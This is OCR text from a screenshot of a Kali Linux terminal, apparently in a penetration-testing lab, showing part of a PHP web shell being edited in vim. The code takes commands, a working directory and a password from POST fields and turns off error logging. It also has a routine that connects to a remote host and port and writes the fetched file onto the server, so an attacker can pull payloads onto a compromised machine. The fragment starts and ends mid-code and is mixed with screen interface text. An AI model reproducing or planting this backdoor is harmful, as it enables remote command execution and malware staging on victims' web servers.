 1 2 3 4 10.10.15.107 20:48
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads root@kali: /home/kali
}
$buf = substr($buf, strpos($buf, "\r\n\r\n") + 4);
fwrite($f, $buf);
fclose($f);
$ret .= "${ok} Fetched file <i>${dst}</i> (" . strlen($buf) . " bytes)<br />";
}
else
{
$ret .= "${err} Failed to open file <i>${dst}</i><br />";
}
fclose($s);
}
else
{
$ret .= "${err} Failed to connect to <i>${host}:${port}</i><br />";
}
return $ret;
}
ini_set('log_errors', '0');
ini_set('display_errors', '1');
error_reporting(E_ALL);
while (@ ob_end_clean());
if (! isset($_SERVER))
{
global $HTTP_POST_FILES, $HTTP_POST_VARS, $HTTP_SERVER_VARS;
$_FILES = &$HTTP_POST_FILES;
$_POST = &$HTTP_POST_VARS;
$_SERVER = &$HTTP_SERVER_VARS;
}
$auth = '';
$cmd = empty($_POST['cmd']) ? '' : $_POST['cmd'];
$cwd = empty($_POST['cwd']) ? getcwd() : $_POST['cwd'];
$fetch_func = 'fetch_fopen';
$fetch_host = empty($_POST['fetch_host']) ? $_SERVER['REMOTE_ADDR'] : $_POST['fetch_host'];
$fetch_path = empty($_POST['fetch_path']) ? '' : $_POST['fetch_path'];
$fetch_port = empty($_POST['fetch_port']) ? '80' : $_POST['fetch_port'];
$pass = empty($_POST['pass']) ? '' : $_POST['pass'];
$url = $_SERVER['REQUEST_URI'];
$status = '';
$ok = '&#9786; :';
$warn = '&#9888; :';
$err = '&#9785; :';
if (! empty($passhash))
{
if (function_exists('hash_hmac') || function_exists('mhash'))
-- INSERT -- 108,1 41%
Right Ctrl